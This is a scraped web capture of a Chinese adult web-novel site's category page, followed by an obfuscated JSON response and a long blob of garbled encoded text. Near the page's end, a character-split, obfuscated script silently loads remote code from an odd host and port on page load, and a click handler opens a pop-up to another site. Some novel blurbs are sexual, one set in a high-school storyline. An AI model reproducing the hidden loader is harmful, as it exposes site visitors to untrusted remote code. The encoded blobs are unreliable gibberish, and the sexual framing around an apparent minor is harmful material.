

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hadatu.com/sort/
body_size: 7082
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>全部小说 - 大土小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="全部小说书籍推荐,全部小说大全">
    <meta name="description" content="全部小说推荐，全部小说大全均可免费在线阅读。">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>分类 - 全部小说</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="CGsectionOne">
        <ul>
            <li class="CGsectionOne-left CGsectionOne-active">
                <a href="/sort/">默认</a>
            </li>
            <li class="CGsectionOne-right">
                <a href="/quanben/sort/">完本</a>
            </li>
        </ul>
    </section>
    <section class="sectionTwo">
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/1026/" title="少爷宝贝萌翻天"><img class="lazyload" _src="http://hadatu.com/images/1/1026/1026s.jpg" height="120" width="90" src="https://hadatu.com/images/1/1026/1026s.jpg" style="display: inline;" alt="少爷宝贝萌翻天"></a></div>
                            <div class="book_img_name"><a href="/book/1026/">少爷宝贝萌翻天</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/50547/" title="［海贼王］为了赚钱我被迫下海（nph）"><img class="lazyload" _src="http://hadatu.com/images/50/50547/50547s.jpg" height="120" width="90" src="https://hadatu.com/images/50/50547/50547s.jpg" style="display: inline;" alt="［海贼王］为了赚钱我被迫下海（nph）"></a></div>
                            <div class="book_img_name"><a href="/book/50547/">［海贼王］为了赚钱我被迫下海（nph）</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/50546/" title="每一世她都赢麻了"><img class="lazyload" _src="http://hadatu.com/images/50/50546/50546s.jpg" height="120" width="90" src="https://hadatu.com/images/50/50546/50546s.jpg" style="display: inline;" alt="每一世她都赢麻了"></a></div>
                            <div class="book_img_name"><a href="/book/50546/">每一世她都赢麻了</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <section class="CGsectionTwo">
        <div class="CGsectionTwo-left">
            <p><span><a href="/sort/">全部</a></span></p>
                            <p><span><a href="/sort/1/1/">耽美</a></span></p>
			                <p><span><a href="/sort/2/1/">言情</a></span></p>
			                <p><span><a href="/sort/3/1/">辣文</a></span></p>
			                <p><span><a href="/sort/4/1/">百合</a></span></p>
			                <p><span><a href="/sort/5/1/">藏经</a></span></p>
			                <p><span><a href="/sort/6/1/">情欲</a></span></p>
			                <p><span><a href="/sort/7/1/">私密</a></span></p>
			                <p><span><a href="/sort/8/1/">其他</a></span></p>
			        </div>
        <div class="CGsectionTwo-right">
            <div class="CGsectionTwo-right-content">
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/36350/" class="r">谋臣</a>
                            <a class="read" href="/book/36350/" title="谋臣全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E4%B8%80%E5%8F%AA%E4%BA%8C%E8%8A%B1%E8%8A%B1%E5%95%8A/" class="b" title="一只二花花啊小说作品大全">一只二花花啊</a></span></p>
                        <p> 唐逸霄少年得志，十余年杀伐，手握大军，在所有人皆以为他要夺位登基之时——他的谋划才刚刚开始。什么皇位，什么天下，他谋的只是那皇室里的那朵高岭之花。权倾朝野大将军X退位养老摄政长公主双c，但男主有收养的娃非gl！非gl！有男主！男主还有jb！jb还超大！
</p>
                        <p>最近更新 2026-01-18</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/50547/" class="r">［海贼王］为了赚钱我被迫下海（nph）</a>
                            <a class="read" href="/book/50547/" title="［海贼王］为了赚钱我被迫下海（nph）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E4%B8%83%E6%9C%88%E5%88%9D%E4%B8%83/" class="b" title="七月初七小说作品大全">七月初七</a></span></p>
                        <p> 关于维利亚忽然发现精液能提升果实能力这件事。维利亚在24岁被迫放弃了文学这条道路——因为在爱情小说中夹带政治私货根本不会有人买单。好在写作并非她唯一的赚钱方式。老友提出八千万的合作条款，但沙漠夜谈却意外变成了滚床单。翌日，维利亚发现自己的果实能力一夜上涨，面对开满星辰花的房间，她的科学家DNA觉醒——原来男人是优质培养基。至此，维利亚在边赚钱边收割男人的道路上一去不复返。——————————不会</p>
                        <p>最近更新 2026-01-18</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/50546/" class="r">每一世她都赢麻了</a>
                            <a class="read" href="/book/50546/" title="每一世她都赢麻了全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%88%B1%E5%90%83%E4%B8%9C%E8%A5%BF%E7%9A%84%E5%B0%8F%E5%8F%AF%E7%88%B1/" class="b" title="爱吃东西的小可爱小说作品大全">爱吃东西的小可爱</a></span></p>
                        <p> 渣男狗逼Ｘ火葬场烧成灰也追不上避雷：男非处，男洁党快退，厌渣男党劝退，避免污染双眼。男不洁！！！男洁党别来看！拜托！！不爱看不要看。有雌竞、有雄竞、有厌女、有厌男，修罗场各式各样。有些人非常渣，重要的事说三遍：非常渣！特别渣！没有下限的渣！不想看渣男的请别骂我，不爱看渣男不要骂我拜托！我不想被骂。作者在垃圾堆里捡男人，受不了的请不要看。主剧情，肉为辅，比例9：1，基本没什么肉，想看肉就别期待了。</p>
                        <p>最近更新 2026-01-18</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/50545/" class="r">共此时（下）</a>
                            <a class="read" href="/book/50545/" title="共此时（下）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%BE%B9%E5%8F%B0%E8%BF%A2%E8%BF%A2/" class="b" title="澹台迢迢小说作品大全">澹台迢迢</a></span></p>
                        <p> “数天涯、依然骨肉，几家能够。”便是这对南北联姻夫妇，最好的结局。故事的后半段，大概是所有人都想拆散这对夫妻，但是一方就算和父母断绝关系、一方宁可自请下狱，也不肯离婚的两个犟种对决。文案苦手先随便写点什么，有空再修改。下本主女主从政视角展开，剧情较多时间线会比较快，大家要是觉得无聊不想看，就捡着肉章和小甜章看吧（挠头
</p>
                        <p>最近更新 2026-01-18</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/50544/" class="r">万人嫌女配她又失败了（h）</a>
                            <a class="read" href="/book/50544/" title="万人嫌女配她又失败了（h）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%88%91%E8%A6%81%E7%9C%8B%E7%82%B9%E8%89%B2%E6%83%85%E7%9A%84/" class="b" title="我要看点色情的小说作品大全">我要看点色情的</a></span></p>
                        <p> 西幻，有一些魔幻的因素在，比如魔法啥的，剧情比较意识流，想到哪写到哪。文笔稀碎，没有技巧全是感情，能被喜欢真的很开心。乱78写，此时方向完全懵掉，走一步算一步吧。——————————————————————我真的很需要意见，当时发出去的时候自我感觉良好。回头去看发现真的是稀烂。如果有什么想法的话，可以在评论区多多留言，不管好的坏的感受都会听喔。本文目前还没有收费的想法。作者目前暂时不会断更，大概</p>
                        <p>最近更新 2026-01-18</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/50543/" class="r">扁担下的欲火</a>
                            <a class="read" href="/book/50543/" title="扁担下的欲火全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E9%9B%B7%E9%9F%B3%E5%96%B5%E5%96%B5%E5%96%B5/" class="b" title="雷音喵喵喵小说作品大全">雷音喵喵喵</a></span></p>
                        <p> 家庭主妇李宝莉因丧夫，沦落为棒棒（方言，指搬运工）。偶遇面包车司机健健，彼此互相依靠的情欲故事。每日21:00左右更新点击&amp;amp;quot;我要评分&amp;amp;quot;是对我最大的鼓励追求粗粝真实感。 所有的情欲描写都根植于底层生活的艰辛、身体的疲惫伤痛和人物的挣扎，没有浪漫化，只有真实而强烈的生理和心理反应。这是一部极度写实的底层情欲小说：没有浪漫，只有汗水、血泡、机油味和体</p>
                        <p>最近更新 2026-01-18</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/50542/" class="r">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a>
                            <a class="read" href="/book/50542/" title="【JOJO乙女】王小姐的漂流人生和精彩可能（NP）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/wildasher/" class="b" title="wildasher小说作品大全">wildasher</a></span></p>
                        <p> 2015年的王小姐刚准备过上提前退休的生活，只是出去溜了个狗，就突然被家里闯入的人砸破了脑袋，昏了过去，再醒来时，成为了1881年乔斯达家的养女，身体变小，钱包变空，人生重来。　　不过别担心，王小姐也许不是一个意志坚定，才华横溢的人，但她是一个无药可救的乐天派。还活着，那就先凑合过吧，至少她的狗做鬼也一起跟来了。　　王小姐的状态可以分为三分钟热度和漫长的摆烂躺平两个部分，她的人生理念是：躺下来，</p>
                        <p>最近更新 2026-01-18</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/50246/" class="r">孤僻小说家</a>
                            <a class="read" href="/book/50246/" title="孤僻小说家全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/Roxi/" class="b" title="Roxi小说作品大全">Roxi</a></span></p>
                        <p> 温栾看时言的惊悚推理小说好多年了，她追更，她买书，她喜欢时言的文字，喜欢他在惊悚里藏着的温柔，她一直想像对方是个知性女，直到她以看护的身分，进到时言的家……人物介绍时言　本名李炎，惊悚推理小说家，生性孤僻。温栾　急诊护理师，喜欢各种猎奇题材小说，时言的书迷。
</p>
                        <p>最近更新 2026-01-15</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/50541/" class="r">异星：没有女人的世界</a>
                            <a class="read" href="/book/50541/" title="异星：没有女人的世界全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/look/" class="b" title="look小说作品大全">look</a></span></p>
                        <p> 脑洞作品，应该不会太长，不定时更新。有些比较变态的人体play，慎入。暂时的简介：冷冻舱体内，一名女性静静沉睡着。她的模样，与任何一个“瑟西”或“宁芙”都不同。
</p>
                        <p>最近更新 2026-01-15</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/50532/" class="r">提线木偶【NPH】</a>
                            <a class="read" href="/book/50532/" title="提线木偶【NPH】全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E9%87%8E%E4%BA%BA/" class="b" title="野人小说作品大全">野人</a></span></p>
                        <p> 少女穆偶怀揣着朴素的执念：安稳读完高中、考上心仪大学，赚钱为病重的母亲治病。然而一场意外的威胁打破平静，仓皇逃离的她误入浮华迷局，一夜荒诞放纵竟招惹了无法摆脱的人。从此，身与心的折磨接踵而至，看似美好的少女时光被撕碎，她被囚于无形牢笼，那些曾窥见她纯粹美好的人，执意将她拖入泥泞深渊，让她的救赎之路步步荆棘。男主大概有6个，年龄都相差不大，校园文，后期会写出社会的片段，每个男主的成长足迹我都会好好</p>
                        <p>最近更新 2026-01-15</p>
                    </div>
                            </div>

            <div id="category-page" class="CGsectionTwo-right-bottom">
                <p class="CGsectionTwo-right-bottom-btn">
                    <a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/1/">第1页</option><option value="/sort/2/">第2页</option><option value="/sort/3/">第3页</option><option value="/sort/4/">第4页</option><option value="/sort/5/">第5页</option><option value="/sort/6/">第6页</option><option value="/sort/7/">第7页</option><option value="/sort/8/">第8页</option><option value="/sort/9/">第9页</option><option value="/sort/10/">第10页</option></select><a class="index-container-btn" href="/sort/2/">下一页</a>
                </p>

            </div>
        </div>
    </section>
        
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee10a36c43044b0bb05798612332f0be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1921mc.qb1flj.com:8003/d/6743?t=0.24718925217075483
body_size: 1283
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@o=\"JF6^Y\"g}1K{{@QK@0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@o01QQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q@}^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q@}^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP5FFm^7F)no@mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0ovDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/12/08172240799.txt
body_size: 219156
content:
~0qk;wqhprtWr;U/rWnshJNF)e4{rt;O_z%TT2f0fEDJzz}s(WiAFV@W:7w&{wWq+&U:UqFCSe5o/U6]Sp-(%fet@d1q/5^wYd@-:q}t+ddy^(^K4{@|C]N;|X1F/FCV1eRh%i-BELXn/TF^(^6;/Of-B/-x/2+SV~Bywdx7x@nUUKO@Jxue/kfVA/orrr1p%/Xts@qOU0FRYsU&BsF4dn]C&7Kt%7KD%qBo;n%q_q1o/0QC/iBh99FOf+;(FD^C%_25/VA]ILiz7dWA/@LrS0+WOkJ0fLzFX/p4/6D4F@qB~o%R/qNeYNy9%}0^/sfiiduf/_CQ/n^UJ2UW~-}epF(|@:T//OYB5zrrx7%KskhOf6D-k4EReJ_2R_4L1{OqTQ^h^WY&/_:DJo(_fe1S{^N+AWz+OF6e%{o_/s}Q7R-AkL@K/o:(XJTy25iU/sATE5o7_du5U;Y22u0St2A]V@J4dX@dnhpUE(1;uN%US}+p&UF~At}1fz}U-ozz_C{{;:dSJrrrre///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(w06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtTWpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwJ]ICqkNCSoICEsI|BRyBAwICBoNEBD;|+]yE~k;wE}N6WpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwJ]ICqkNCSoI4EsI|BRyBAwICBoNEBD;|+]yE~k;wE}N6W%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;SAx;B-@;|pny|fuN|ER~BNxN|p0~|rnySBD~E-oy|B@W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;SAx;B-@;|huy|fuN|ER~BNxN|p0~|rnySBD~E-oy|B@W6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~Ir7DrLrrrrrWrxTrrru/%r(i}Ru-Vkhohxfpdyxoot9~0kSu0SSAY-9Uq&uJh&x}Y~^JEkt&-^uBzW:KO]Nr_|2:z7LWKh++%6q)6U9dxdx4iJ5Bt]RAU-)}6;W@VkUfuq5f9B0I&;:o2kRq)fIFnxY}po;rF4;;N4K_Itn&LUtf7A{/|I@7Y+:7::/e41/QLxxOq||rYdpDp|zq4WLz9whRrCiJT-yELVrpI_-F4WLde9CRLXpuDJ{:eWSRTf;r]rp}kC~n]WQkp|O@d)Np(^KyI4DIYk;Sxu_h2:JdC~O@Ko}y9pW0deiIUKXrpIr;Yu^4kVQzuuI%Ou2RCxhXBRo-uU^6]Yt92TJz&tidw/9tq{Q;pqtznh(CTO(ikxsD}/W@D-|u6D-(r&|S5RT16RoDhQBdWSWWpIy&s/h^VrQ|WB+}@&IXSzUBXVJBLQxF6++0~dO(XET6T6@0L|J4@ft_V@UyS4yE{t^hEt6;4Np^BFK_^5AD07n2ouo}p~0SW(_sN-L5/uOYK((B7XoCk7fD@7X/;U&%Qw4}KpYD~|oLf9I9%%/eXo{fe741%///{ru6CppewqNDA/u0KhID0Ktthp]CAEVWN]]]O0O-BUU&C~~|BIyWxkk9BWoO--V|~ihhWKSI-r^sEk2kpfeu]wxx9-U+AUu/wSr}p/uYVCksBrx~~|;5&R~xN&0+rx/Dy}uAu|x]:}}NAB&%qB}qqO:7AEw}_QnIS^(C}xx}}Rk-x)Spro(V++utwJSB--i&)6~R]VfOp/%)|DxqiniBz+t5@WuLO2FI^dpV:LodqY)xsruIO+XeB^]KkE1qW+Ot}SorTY@Ri&sI+1heJ;x6sr-W{{oQk|wsIxiU7uy_ApQ0KOTVT2427pD-N::FpoRQK6^~BwBtw_)VNppXLfY@Tu4unW-9/@WAF77IqVxQ%00]o55&/;fOFkpD0Tz;koEnU5--7SSSFr_i]k_kK9++z-E-&4Uhp6ri:qSB-z2yE]J^h&XEuCCA&fd+d;;o5AOo{yhs&qriE{nISNtKhAo/%yW)~qr](Qhuxrq|h6NYyids9JA6}7CC^OT2i}Fr(NYd2U0-(Y}X4~hR0;W;z(+on5UTFskL+efAKz-OrO(o|@JTdfJrTOrBUIR}:X^kEk|Id)1kt++70V)iqOJk&rpw-u+Be;9+xiLrnofhwxzs;5EL7N:%@-p0ok9%IFd2U2X4E95_9F:_O4IAYQK5x/2qYLLy&(hTx@4@U1)Y|e;XL7LJU9s_squoW5tO|CVphK_:ie;Dx9KzK5Y54@dLIK6X^dD+^-^uDf6pEwE@4DD|5Fxu)wDx%]DI~V;VB1+S:i&x;NB&+]pRERh9R|k0K^A)t+Bz}L@{5/SLSWwVf^SWe/kunQd91NNNFL/Lo{00^_2B+&7Aok_wBTT6ip@U-TO)QpTSSkr19xyt|Rk^fS-udR^yB2XqYu9qip+d+WV/KBNWCxkdyyt&6wk)5wIIKirrf1iy1)R2;2KyDNA2U1rQ1TRLWe1;0NF659W0)]rtpAp^:k%}B@ESYL-:B6eQ:6s;;x^wShr^h4^fLVn|r&RrzuKoS~kqsJ|yY~Rt~JW4:|S;5pNdWi4-F}kLq&wJ)uJnVFCrUtE+C_(WICheq;-BLUSXwEop;dBk{+NeuNSLtDhxBy)xs;^}Wy:wzQ+}^etARx0:w0]K6o}EW_t{eN9L+prX+RR9DwTzI^N-^%|5)e/T;J{}S]-d;Y-)IprTn+k7orNUJN;yW&-+F-w}5IC|FFdOr]d+IEN0dwwzipuT/Cip;NIEDCFEI0EJT]@]5r|Nh(0rooyWy0J|^9w&zI;%f-prh9dye]]-N%1(rxfqJW|5s~dp]%-{fRIuVYnJR:hopw]p/)DT:u;knTI4i6F-D-Ox|T{ohE|])22_ppxi0O&||56@rBD]r]{zxhxSuy_0tU~|u@0Iq6iEyUQCx1V;RX-@:0x~Fn}1_EziDL(R4tCOC&JWpf|~|uKEEd5dYA5&wqx~Y56BKUf1@Vpz+JCWI~(;CTe)Y{5+tqT{tJfy)B|VdTuCJ|sifwht5sAUrA{7